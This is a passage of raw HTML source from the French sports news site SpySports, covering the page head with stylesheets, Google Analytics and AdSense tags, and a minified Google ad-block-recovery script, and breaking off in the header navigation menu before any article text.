<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/27656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=27656' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-27656 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
